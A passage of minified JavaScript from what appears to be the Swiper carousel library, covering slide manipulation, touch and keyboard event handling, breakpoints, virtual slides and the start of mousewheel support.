                    a.style.cursor = "move",
                    a.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                    a.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                    a.style.cursor = e ? "grabbing" : "grab"
                }
            },
            unsetGrabCursor: function() {
                var e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e.el.style.cursor = "")
            }
        },
        manipulation: {
            appendSlide: function(e) {
                var t = this
                  , a = t.$wrapperEl
                  , i = t.params;
                if (i.loop && t.loopDestroy(),
                "object" == typeof e && "length"in e)
                    for (var s = 0; s < e.length; s += 1)
                        e[s] && a.append(e[s]);
                else
                    a.append(e);
                i.loop && t.loopCreate(),
                i.observer && t.support.observer || t.update()
            },
            prependSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length"in e) {
                    for (var n = 0; n < e.length; n += 1)
                        e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else
                    i.prepend(e);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                t.slideTo(r, 0, !1)
            },
            addSlide: function(e, t) {
                var a = this
                  , i = a.$wrapperEl
                  , s = a.params
                  , r = a.activeIndex;
                s.loop && (r -= a.loopedSlides,
                a.loopDestroy(),
                a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0)
                    a.prependSlide(t);
                else if (e >= n)
                    a.appendSlide(t);
                else {
                    for (var l = r > e ? r + 1 : r, o = [], d = n - 1; d >= e; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(),
                        o.unshift(p)
                    }
                    if ("object" == typeof t && "length"in t) {
                        for (var u = 0; u < t.length; u += 1)
                            t[u] && i.append(t[u]);
                        l = r > e ? r + t.length : r
                    } else
                        i.append(t);
                    for (var c = 0; c < o.length; c += 1)
                        i.append(o[c]);
                    s.loop && a.loopCreate(),
                    s.observer && a.support.observer || a.update(),
                    s.loop ? a.slideTo(l + a.loopedSlides, 0, !1) : a.slideTo(l, 0, !1)
                }
            },
            removeSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && (s -= t.loopedSlides,
                t.loopDestroy(),
                t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length"in e) {
                    for (var l = 0; l < e.length; l += 1)
                        r = e[l],
                        t.slides[r] && t.slides.eq(r).remove(),
                        r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else
                    r = e,
                    t.slides[r] && t.slides.eq(r).remove(),
                    r < n && (n -= 1),
                    n = Math.max(n, 0);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function() {
                for (var e = [], t = 0; t < this.slides.length; t += 1)
                    e.push(t);
                this.removeSlide(e)
            }
        },
        events: {
            attachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support;
                e.onTouchStart = A.bind(e),
                e.onTouchMove = D.bind(e),
                e.onTouchEnd = N.bind(e),
                a.cssMode && (e.onScroll = H.bind(e)),
                e.onClick = B.bind(e);
                var d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.addEventListener(i.start, e.onTouchStart, !1),
                    t.addEventListener(i.move, e.onTouchMove, d),
                    t.addEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("touchstart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.addEventListener(i.start, e.onTouchStart, p),
                        s.addEventListener(i.move, e.onTouchMove, o.passiveListener ? {
                            passive: !1,
                            capture: d
                        } : d),
                        s.addEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.addEventListener(i.cancel, e.onTouchEnd, p),
                        X || (t.addEventListener("touchstart", Y),
                        X = !0)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.addEventListener("mousedown", e.onTouchStart, !1),
                    t.addEventListener("mousemove", e.onTouchMove, d),
                    t.addEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.addEventListener("click", e.onClick, !0),
                a.cssMode && n.addEventListener("scroll", e.onScroll),
                a.updateOnWindowResize ? e.on(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : e.on("observerUpdate", G, !0)
            },
            detachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support
                  , d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.removeEventListener(i.start, e.onTouchStart, !1),
                    t.removeEventListener(i.move, e.onTouchMove, d),
                    t.removeEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("onTouchStart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.removeEventListener(i.start, e.onTouchStart, p),
                        s.removeEventListener(i.move, e.onTouchMove, d),
                        s.removeEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.removeEventListener(i.cancel, e.onTouchEnd, p)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.removeEventListener("mousedown", e.onTouchStart, !1),
                    t.removeEventListener("mousemove", e.onTouchMove, d),
                    t.removeEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.removeEventListener("click", e.onClick, !0),
                a.cssMode && n.removeEventListener("scroll", e.onScroll),
                e.off(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G)
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                var e = this
                  , t = e.activeIndex
                  , a = e.initialized
                  , i = e.loopedSlides
                  , s = void 0 === i ? 0 : i
                  , r = e.params
                  , n = e.$el
                  , l = r.breakpoints;
                if (l && (!l || 0 !== Object.keys(l).length)) {
                    var o = e.getBreakpoint(l, e.params.breakpointsBase, e.el);
                    if (o && e.currentBreakpoint !== o) {
                        var d = o in l ? l[o] : void 0;
                        d && ["slidesPerView", "spaceBetween", "slidesPerGroup", "slidesPerGroupSkip", "slidesPerColumn"].forEach((function(e) {
                            var t = d[e];
                            void 0 !== t && (d[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                        }
                        ));
                        var p = d || e.originalParams
                          , u = r.slidesPerColumn > 1
                          , c = p.slidesPerColumn > 1
                          , h = r.enabled;
                        u && !c ? (n.removeClass(r.containerModifierClass + "multirow " + r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses()) : !u && c && (n.addClass(r.containerModifierClass + "multirow"),
                        "column" === p.slidesPerColumnFill && n.addClass(r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses());
                        var v = p.direction && p.direction !== r.direction
                          , f = r.loop && (p.slidesPerView !== r.slidesPerView || v);
                        v && a && e.changeDirection(),
                        C(e.params, p);
                        var m = e.params.enabled;
                        C(e, {
                            allowTouchMove: e.params.allowTouchMove,
                            allowSlideNext: e.params.allowSlideNext,
                            allowSlidePrev: e.params.allowSlidePrev
                        }),
                        h && !m ? e.disable() : !h && m && e.enable(),
                        e.currentBreakpoint = o,
                        e.emit("_beforeBreakpoint", p),
                        f && a && (e.loopDestroy(),
                        e.loopCreate(),
                        e.updateSlides(),
                        e.slideTo(t - s + e.loopedSlides, 0, !1)),
                        e.emit("breakpoint", p)
                    }
                }
            },
            getBreakpoint: function(e, t, a) {
                if (void 0 === t && (t = "window"),
                e && ("container" !== t || a)) {
                    var i = !1
                      , s = l()
                      , r = "window" === t ? s.innerWidth : a.clientWidth
                      , n = "window" === t ? s.innerHeight : a.clientHeight
                      , o = Object.keys(e).map((function(e) {
                        if ("string" == typeof e && 0 === e.indexOf("@")) {
                            var t = parseFloat(e.substr(1));
                            return {
                                value: n * t,
                                point: e
                            }
                        }
                        return {
                            value: e,
                            point: e
                        }
                    }
                    ));
                    o.sort((function(e, t) {
                        return parseInt(e.value, 10) - parseInt(t.value, 10)
                    }
                    ));
                    for (var d = 0; d < o.length; d += 1) {
                        var p = o[d]
                          , u = p.point;
                        p.value <= r && (i = u)
                    }
                    return i || "max"
                }
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                var e = this
                  , t = e.params
                  , a = e.isLocked
                  , i = e.slides.length > 0 && t.slidesOffsetBefore + t.spaceBetween * (e.slides.length - 1) + e.slides[0].offsetWidth * e.slides.length;
                t.slidesOffsetBefore && t.slidesOffsetAfter && i ? e.isLocked = i <= e.size : e.isLocked = 1 === e.snapGrid.length,
                e.allowSlideNext = !e.isLocked,
                e.allowSlidePrev = !e.isLocked,
                a !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"),
                a && a !== e.isLocked && (e.isEnd = !1,
                e.navigation && e.navigation.update())
            }
        },
        classes: {
            addClasses: function() {
                var e, t, a, i = this, s = i.classNames, r = i.params, n = i.rtl, l = i.$el, o = i.device, d = i.support, p = (e = ["initialized", r.direction, {
                    "pointer-events": d.pointerEvents && !d.touch
                }, {
                    "free-mode": r.freeMode
                }, {
                    autoheight: r.autoHeight
                }, {
                    rtl: n
                }, {
                    multirow: r.slidesPerColumn > 1
                }, {
                    "multirow-column": r.slidesPerColumn > 1 && "column" === r.slidesPerColumnFill
                }, {
                    android: o.android
                }, {
                    ios: o.ios
                }, {
                    "css-mode": r.cssMode
                }],
                t = r.containerModifierClass,
                a = [],
                e.forEach((function(e) {
                    "object" == typeof e ? Object.keys(e).forEach((function(i) {
                        e[i] && a.push(t + i)
                    }
                    )) : "string" == typeof e && a.push(t + e)
                }
                )),
                a);
                s.push.apply(s, p),
                l.addClass([].concat(s).join(" ")),
                i.emitContainerClasses()
            },
            removeClasses: function() {
                var e = this
                  , t = e.$el
                  , a = e.classNames;
                t.removeClass(a.join(" ")),
                e.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, a, i, s, r) {
                var n, o = l();
                function d() {
                    r && r()
                }
                f(e).parent("picture")[0] || e.complete && s ? d() : t ? ((n = new o.Image).onload = d,
                n.onerror = d,
                i && (n.sizes = i),
                a && (n.srcset = a),
                t && (n.src = t)) : d()
            },
            preloadImages: function() {
                var e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                    var i = e.imagesToLoad[a];
                    e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , V = {}
      , F = function() {
        function t() {
            for (var e, a, i = arguments.length, s = new Array(i), r = 0; r < i; r++)
                s[r] = arguments[r];
            if (1 === s.length && s[0].constructor && "Object" === Object.prototype.toString.call(s[0]).slice(8, -1) ? a = s[0] : (e = s[0],
            a = s[1]),
            a || (a = {}),
            a = C({}, a),
            e && !a.el && (a.el = e),
            a.el && f(a.el).length > 1) {
                var n = [];
                return f(a.el).each((function(e) {
                    var i = C({}, a, {
                        el: e
                    });
                    n.push(new t(i))
                }
                )),
                n
            }
            var l = this;
            l.__swiper__ = !0,
            l.support = P(),
            l.device = k({
                userAgent: a.userAgent
            }),
            l.browser = $(),
            l.eventsListeners = {},
            l.eventsAnyListeners = [],
            void 0 === l.modules && (l.modules = {}),
            Object.keys(l.modules).forEach((function(e) {
                var t = l.modules[e];
                if (t.params) {
                    var i = Object.keys(t.params)[0]
                      , s = t.params[i];
                    if ("object" != typeof s || null === s)
                        return;
                    if (["navigation", "pagination", "scrollbar"].indexOf(i) >= 0 && !0 === a[i] && (a[i] = {
                        auto: !0
                    }),
                    !(i in a) || !("enabled"in s))
                        return;
                    !0 === a[i] && (a[i] = {
                        enabled: !0
                    }),
                    "object" != typeof a[i] || "enabled"in a[i] || (a[i].enabled = !0),
                    a[i] || (a[i] = {
                        enabled: !1
                    })
                }
            }
            ));
            var o, d, p = C({}, R);
            return l.useParams(p),
            l.params = C({}, p, V, a),
            l.originalParams = C({}, l.params),
            l.passedParams = C({}, a),
            l.params && l.params.on && Object.keys(l.params.on).forEach((function(e) {
                l.on(e, l.params.on[e])
            }
            )),
            l.params && l.params.onAny && l.onAny(l.params.onAny),
            l.$ = f,
            C(l, {
                enabled: l.params.enabled,
                el: e,
                classNames: [],
                slides: f(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: function() {
                    return "horizontal" === l.params.direction
                },
                isVertical: function() {
                    return "vertical" === l.params.direction
                },
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: l.params.allowSlideNext,
                allowSlidePrev: l.params.allowSlidePrev,
                touchEvents: (o = ["touchstart", "touchmove", "touchend", "touchcancel"],
                d = ["mousedown", "mousemove", "mouseup"],
                l.support.pointerEvents && (d = ["pointerdown", "pointermove", "pointerup"]),
                l.touchEventsTouch = {
                    start: o[0],
                    move: o[1],
                    end: o[2],
                    cancel: o[3]
                },
                l.touchEventsDesktop = {
                    start: d[0],
                    move: d[1],
                    end: d[2]
                },
                l.support.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    formElements: "input, select, option, textarea, button, video, label",
                    lastClickTime: E(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: l.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            l.useModules(),
            l.emit("_swiper"),
            l.params.init && l.init(),
            l
        }
        var a, i, s = t.prototype;
        return s.enable = function() {
            var e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        ,
        s.disable = function() {
            var e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        ,
        s.setProgress = function(e, t) {
            var a = this;
            e = Math.min(Math.max(e, 0), 1);
            var i = a.minTranslate()
              , s = (a.maxTranslate() - i) * e + i;
            a.translateTo(s, void 0 === t ? 0 : t),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        }
        ,
        s.emitContainerClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = e.el.className.split(" ").filter((function(t) {
                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass)
                }
                ));
                e.emit("_containerClasses", t.join(" "))
            }
        }
        ,
        s.getSlideClasses = function(e) {
            var t = this;
            return e.className.split(" ").filter((function(e) {
                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass)
            }
            )).join(" ")
        }
        ,
        s.emitSlidesClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = [];
                e.slides.each((function(a) {
                    var i = e.getSlideClasses(a);
                    t.push({
                        slideEl: a,
                        classNames: i
                    }),
                    e.emit("_slideClass", a, i)
                }
                )),
                e.emit("_slideClasses", t)
            }
        }
        ,
        s.slidesPerViewDynamic = function() {
            var e = this
              , t = e.params
              , a = e.slides
              , i = e.slidesGrid
              , s = e.size
              , r = e.activeIndex
              , n = 1;
            if (t.centeredSlides) {
                for (var l, o = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1)
                    a[d] && !l && (n += 1,
                    (o += a[d].swiperSlideSize) > s && (l = !0));
                for (var p = r - 1; p >= 0; p -= 1)
                    a[p] && !l && (n += 1,
                    (o += a[p].swiperSlideSize) > s && (l = !0))
            } else
                for (var u = r + 1; u < a.length; u += 1)
                    i[u] - i[r] < s && (n += 1);
            return n
        }
        ,
        s.update = function() {
            var e = this;
            if (e && !e.destroyed) {
                var t = e.snapGrid
                  , a = e.params;
                a.breakpoints && e.setBreakpoint(),
                e.updateSize(),
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.params.freeMode ? (i(),
                e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || i(),
                a.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
                e.emit("update")
            }
            function i() {
                var t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , a = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(a),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
        }
        ,
        s.changeDirection = function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.direction;
            return e || (e = "horizontal" === i ? "vertical" : "horizontal"),
            e === i || "horizontal" !== e && "vertical" !== e || (a.$el.removeClass("" + a.params.containerModifierClass + i).addClass("" + a.params.containerModifierClass + e),
            a.emitContainerClasses(),
            a.params.direction = e,
            a.slides.each((function(t) {
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            a.emit("changeDirection"),
            t && a.update()),
            a
        }
        ,
        s.mount = function(e) {
            var t = this;
            if (t.mounted)
                return !0;
            var a = f(e || t.params.el);
            if (!(e = a[0]))
                return !1;
            e.swiper = t;
            var i = function() {
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    var i = f(e.shadowRoot.querySelector("." + t.params.wrapperClass));
                    return i.children = function(e) {
                        return a.children(e)
                    }
                    ,
                    i
                }
                return a.children("." + t.params.wrapperClass)
            }();
            if (0 === i.length && t.params.createElements) {
                var s = r().createElement("div");
                i = f(s),
                s.className = t.params.wrapperClass,
                a.append(s),
                a.children("." + t.params.slideClass).each((function(e) {
                    i.append(e)
                }
                ))
            }
            return C(t, {
                $el: a,
                el: e,
                $wrapperEl: i,
                wrapperEl: i[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction")),
                wrongRTL: "-webkit-box" === i.css("display")
            }),
            !0
        }
        ,
        s.init = function(e) {
            var t = this;
            return t.initialized || !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        ,
        s.destroy = function(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            var a, i = this, s = i.params, r = i.$el, n = i.$wrapperEl, l = i.slides;
            return void 0 === i.params || i.destroyed || (i.emit("beforeDestroy"),
            i.initialized = !1,
            i.detachEvents(),
            s.loop && i.loopDestroy(),
            t && (i.removeClasses(),
            r.removeAttr("style"),
            n.removeAttr("style"),
            l && l.length && l.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            i.emit("destroy"),
            Object.keys(i.eventsListeners).forEach((function(e) {
                i.off(e)
            }
            )),
            !1 !== e && (i.$el[0].swiper = null,
            a = i,
            Object.keys(a).forEach((function(e) {
                try {
                    a[e] = null
                } catch (e) {}
                try {
                    delete a[e]
                } catch (e) {}
            }
            ))),
            i.destroyed = !0),
            null
        }
        ,
        t.extendDefaults = function(e) {
            C(V, e)
        }
        ,
        t.installModule = function(e) {
            t.prototype.modules || (t.prototype.modules = {});
            var a = e.name || Object.keys(t.prototype.modules).length + "_" + E();
            t.prototype.modules[a] = e
        }
        ,
        t.use = function(e) {
            return Array.isArray(e) ? (e.forEach((function(e) {
                return t.installModule(e)
            }
            )),
            t) : (t.installModule(e),
            t)
        }
        ,
        a = t,
        i = [{
            key: "extendedDefaults",
            get: function() {
                return V
            }
        }, {
            key: "defaults",
            get: function() {
                return R
            }
        }],
        null && e(a.prototype, null),
        i && e(a, i),
        t
    }();
    Object.keys(W).forEach((function(e) {
        Object.keys(W[e]).forEach((function(t) {
            F.prototype[t] = W[e][t]
        }
        ))
    }
    )),
    F.use([L, O]);
    var _ = {
        update: function(e) {
            var t = this
              , a = t.params
              , i = a.slidesPerView
              , s = a.slidesPerGroup
              , r = a.centeredSlides
              , n = t.params.virtual
              , l = n.addSlidesBefore
              , o = n.addSlidesAfter
              , d = t.virtual
              , p = d.from
              , u = d.to
              , c = d.slides
              , h = d.slidesGrid
              , v = d.renderSlide
              , f = d.offset;
            t.updateActiveIndex();
            var m, g, b, y = t.activeIndex || 0;
            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top",
            r ? (g = Math.floor(i / 2) + s + o,
            b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o,
            b = s + l);
            var w = Math.max((y || 0) - b, 0)
              , E = Math.min((y || 0) + g, c.length - 1)
              , x = (t.slidesGrid[w] || 0) - (t.slidesGrid[0] || 0);
            function T() {
                t.updateSlides(),
                t.updateProgress(),
                t.updateSlidesClasses(),
                t.lazy && t.params.lazy.enabled && t.lazy.load()
            }
            if (C(t.virtual, {
                from: w,
                to: E,
                offset: x,
                slidesGrid: t.slidesGrid
            }),
            p === w && u === E && !e)
                return t.slidesGrid !== h && x !== f && t.slides.css(m, x + "px"),
                void t.updateProgress();
            if (t.params.virtual.renderExternal)
                return t.params.virtual.renderExternal.call(t, {
                    offset: x,
                    from: w,
                    to: E,
                    slides: function() {
                        for (var e = [], t = w; t <= E; t += 1)
                            e.push(c[t]);
                        return e
                    }()
                }),
                void (t.params.virtual.renderExternalUpdate && T());
            var S = []
              , M = [];
            if (e)
                t.$wrapperEl.find("." + t.params.slideClass).remove();
            else
                for (var z = p; z <= u; z += 1)
                    (z < w || z > E) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + z + '"]').remove();
            for (var P = 0; P < c.length; P += 1)
                P >= w && P <= E && (void 0 === u || e ? M.push(P) : (P > u && M.push(P),
                P < p && S.push(P)));
            M.forEach((function(e) {
                t.$wrapperEl.append(v(c[e], e))
            }
            )),
            S.sort((function(e, t) {
                return t - e
            }
            )).forEach((function(e) {
                t.$wrapperEl.prepend(v(c[e], e))
            }
            )),
            t.$wrapperEl.children(".swiper-slide").css(m, x + "px"),
            T()
        },
        renderSlide: function(e, t) {
            var a = this
              , i = a.params.virtual;
            if (i.cache && a.virtual.cache[t])
                return a.virtual.cache[t];
            var s = i.renderSlide ? f(i.renderSlide.call(a, e, t)) : f('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t),
            i.cache && (a.virtual.cache[t] = s),
            s
        },
        appendSlide: function(e) {
            var t = this;
            if ("object" == typeof e && "length"in e)
                for (var a = 0; a < e.length; a += 1)
                    e[a] && t.virtual.slides.push(e[a]);
            else
                t.virtual.slides.push(e);
            t.virtual.update(!0)
        },
        prependSlide: function(e) {
            var t = this
              , a = t.activeIndex
              , i = a + 1
              , s = 1;
            if (Array.isArray(e)) {
                for (var r = 0; r < e.length; r += 1)
                    e[r] && t.virtual.slides.unshift(e[r]);
                i = a + e.length,
                s = e.length
            } else
                t.virtual.slides.unshift(e);
            if (t.params.virtual.cache) {
                var n = t.virtual.cache
                  , l = {};
                Object.keys(n).forEach((function(e) {
                    var t = n[e]
                      , a = t.attr("data-swiper-slide-index");
                    a && t.attr("data-swiper-slide-index", parseInt(a, 10) + 1),
                    l[parseInt(e, 10) + s] = t
                }
                )),
                t.virtual.cache = l
            }
            t.virtual.update(!0),
            t.slideTo(i, 0)
        },
        removeSlide: function(e) {
            var t = this;
            if (null != e) {
                var a = t.activeIndex;
                if (Array.isArray(e))
                    for (var i = e.length - 1; i >= 0; i -= 1)
                        t.virtual.slides.splice(e[i], 1),
                        t.params.virtual.cache && delete t.virtual.cache[e[i]],
                        e[i] < a && (a -= 1),
                        a = Math.max(a, 0);
                else
                    t.virtual.slides.splice(e, 1),
                    t.params.virtual.cache && delete t.virtual.cache[e],
                    e < a && (a -= 1),
                    a = Math.max(a, 0);
                t.virtual.update(!0),
                t.slideTo(a, 0)
            }
        },
        removeAllSlides: function() {
            var e = this;
            e.virtual.slides = [],
            e.params.virtual.cache && (e.virtual.cache = {}),
            e.virtual.update(!0),
            e.slideTo(0, 0)
        }
    }
      , q = {
        name: "virtual",
        params: {
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        },
        create: function() {
            S(this, {
                virtual: t({}, _, {
                    slides: this.params.virtual.slides,
                    cache: {}
                })
            })
        },
        on: {
            beforeInit: function(e) {
                if (e.params.virtual.enabled) {
                    e.classNames.push(e.params.containerModifierClass + "virtual");
                    var t = {
                        watchSlidesProgress: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t),
                    e.params.initialSlide || e.virtual.update()
                }
            },
            setTranslate: function(e) {
                e.params.virtual.enabled && e.virtual.update()
            }
        }
    }
      , j = {
        handle: function(e) {
            var t = this;
            if (t.enabled) {
                var a = l()
                  , i = r()
                  , s = t.rtlTranslate
                  , n = e;
                n.originalEvent && (n = n.originalEvent);
                var o = n.keyCode || n.charCode
                  , d = t.params.keyboard.pageUpDown
                  , p = d && 33 === o
                  , u = d && 34 === o
                  , c = 37 === o
                  , h = 39 === o
                  , v = 38 === o
                  , f = 40 === o;
                if (!t.allowSlideNext && (t.isHorizontal() && h || t.isVertical() && f || u))
                    return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && c || t.isVertical() && v || p))
                    return !1;
                if (!(n.shiftKey || n.altKey || n.ctrlKey || n.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (p || u || c || h || v || f)) {
                        var m = !1;
                        if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length)
                            return;
                        var g = t.$el
                          , b = g[0].clientWidth
                          , y = g[0].clientHeight
                          , w = a.innerWidth
                          , E = a.innerHeight
                          , x = t.$el.offset();
                        s && (x.left -= t.$el[0].scrollLeft);
                        for (var T = [[x.left, x.top], [x.left + b, x.top], [x.left, x.top + y], [x.left + b, x.top + y]], C = 0; C < T.length; C += 1) {
                            var S = T[C];
                            if (S[0] >= 0 && S[0] <= w && S[1] >= 0 && S[1] <= E) {
                                if (0 === S[0] && 0 === S[1])
                                    continue;
                                m = !0
                            }
                        }
                        if (!m)
                            return
                    }
                    t.isHorizontal() ? ((p || u || c || h) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    ((u || h) && !s || (p || c) && s) && t.slideNext(),
                    ((p || c) && !s || (u || h) && s) && t.slidePrev()) : ((p || u || v || f) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    (u || f) && t.slideNext(),
                    (p || v) && t.slidePrev()),
                    t.emit("keyPress", o)
                }
            }
        },
        enable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled || (f(t).on("keydown", e.keyboard.handle),
            e.keyboard.enabled = !0)
        },
        disable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled && (f(t).off("keydown", e.keyboard.handle),
            e.keyboard.enabled = !1)
        }
    }
      , U = {
        name: "keyboard",
        params: {
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        },
        create: function() {
            S(this, {
                keyboard: t({
                    enabled: !1
                }, j)
            })
        },
        on: {
            init: function(e) {
                e.params.keyboard.enabled && e.keyboard.enable()
            },
            destroy: function(e) {
                e.keyboard.enabled && e.keyboard.disable()
            }
        }
    }
      , K = {
        lastScrollTime: E(),
        lastEventBeforeSnap: void 0,
        recentWheelEvents: [],
        event: function() {
            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {
                var e = r()
                  , t = "onwheel"
                  , a = t in e;
                if (!a) {
                    var i = e.createElement("div");
                    i.setAttribute(t, "return;"),
                    a = "function" == typeof i.onwheel
                }
                return !a && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (a = e.implementation.hasFeature("Events.wheel", "3.0")),
                a
            }() ? "wheel" : "mousewheel"
        },
        normalize: function(e) {
            var t = 0
              , a = 0
              , i = 0
